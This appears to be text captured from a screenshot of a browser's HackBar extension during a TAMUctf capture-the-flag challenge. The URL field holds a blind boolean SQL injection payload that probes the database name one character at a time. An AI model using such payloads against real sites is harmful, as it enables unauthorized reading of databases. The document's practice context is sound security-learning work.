 From: ()
Date: //
Time:
Message:
Back
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://web6.tamuctf.com/message?id=1' and ascii(mid((select database()),1,1))>127 and 1='1
Split URL
Execute
Post data Referrer User Agent Cookies